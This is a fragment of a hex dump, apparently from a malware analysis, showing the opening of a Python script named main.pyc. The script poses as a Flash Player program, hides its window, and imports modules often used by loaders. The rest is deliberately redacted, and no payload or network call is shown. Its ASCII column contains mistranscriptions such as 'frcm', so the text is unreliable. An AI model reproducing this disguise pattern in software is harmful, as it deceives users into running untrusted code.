 main.pyc
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 23 21 2F 75 73 72 2F 62 69 6E 2F 65 6E 76 20 70 #!/usr/bin/env p
00000010 79 74 68 6F 6E 20 0D 0A 23 20 2D 2A 2D 20 63 6F ython # -*- co
00000020 64 69 6E 67 3A 75 74 66 2D 38 20 2D 2A 2D 0D 0A ding:utf-8 -*-
00000030 66 72 6F 6D 20 5F 5F 66 75 74 75 72 65 5F 5F 20 frcm __future__
00000040 69 6D 70 6F 72 74 20 70 72 69 6E 74 5F 66 75 6E import print_fun
00000050 63 74 69 6F 6E 0D 0A 69 6D 70 6F 72 74 20 63 74 ction import ct
00000060 79 70 65 73 2C 63 50 69 63 6B 6C 65 2C 70 69 63 ypes,cPickle,pic
00000070 6B 6C 65 2C 62 61 73 65 36 34 2C 75 72 6C 6C 69 kle,base64,urlli
00000080 62 32 2C 72 65 71 75 65 73 74 73 2C 6F 73 2C 6D b2,requests,os,m
00000090 61 72 73 68 61 6C 2C 73 79 73 2C 74 69 6D 65 2C arshal,sys,time,
000000A0 73 75 62 70 72 6F 63 65 73 73 2C 72 61 6E 64 6F subprocess,rando
000000B0 6D 2C 73 74 72 69 6E 67 0D 0A 66 72 6F 6D 20 74 m,string frcm t
000000C0 68 72 65 61 64 69 6E 67 20 69 6D 70 6F 72 74 20 hreading import
000000D0 54 68 72 65 61 64 0D 0A 66 72 6F 6D 20 54 6B 69 Thread frcm Tki
000000E0 6E 74 65 72 20 69 6D 70 6F 72 74 20 2A 0D 0A 69 nter import * i
000000F0 6D 70 6F 72 74 20 74 6B 69 6E 74 65 72 20 61 73 mport tkinter as
00000100 20 74 6B 0D 0A 69 6D 70 6F 72 74 20 74 6B 69 6E tk import tkin
00000110 74 65 72 0D 0A 69 6D 70 6F 72 74 20 62 61 73 65 ter import base
00000120 36 34 0D 0A 66 72 6F 6D 20 69 63 6F 6E 20 69 6D 64 frcm icon im
00000130 70 6F 72 74 20 69 6D 67 0D 0A 69 6D 70 6F 72 74 port img import
00000140 20 74 6B 69 6E 74 65 72 2E 6D 65 73 73 61 67 65 tkinter.message
00000150 62 6F 78 0D 0A 69 6D 70 6F 72 74 20 6F 73 0D 0A box import os
00000160 0D 0A 72 6F 6F 74 20 3D 20 74 6B 69 6E 74 65 72 root = tkinter
00000170 2E 54 6B 28 29 0D 0A 72 6F 6F 74 2E 77 69 74 68 .Tk() root.with
00000180 64 72 61 77 28 29 0D 0A 74 6D 70 20 3D 20 6F 70 draw() tmp = op
00000190 65 6E 28 22 46 6C 61 73 68 2D 50 6C 61 79 65 72 en("Flash-Player
000001A0 2E 69 63 6F 22 2C 22 77 62 2B 22 29 0D 0A 74 6D .ico","wb+") tm
000001B0 70 2E 77 72 69 74 65 28 62 61 73 65 36 34 2E 62 p.write(base64.b
000001C0 36 34 64 65 63 6F 64 65 28 69 6D 67 29 29 0D 0A 64decode(img))
000001D0 74 6D 70 2E 63 6C 6F 73 65 28 29 0D 0A 72 6F 6F tmp.close() roo
000001E0 74 2E 69 63 6F 6E 62 69 74 6D 61 70 28 22 46 6C t.iconbitmap("Fl
000001F0 61 73 68 2D 50 6C 61 79 65 72 2E 69 63 6F 22 29 ash-Player.ico")
00000200 0D 0A 6F 73 2E 72 65 6D 6F 76 65 28 22 46 6C 61 os.remove("Fla
00000210
00000220
00000230
00000240
00000250
00000260
00000270
厚码保平安
00000280
00000290
000002A0
000002B0
000002C0
000002D0 0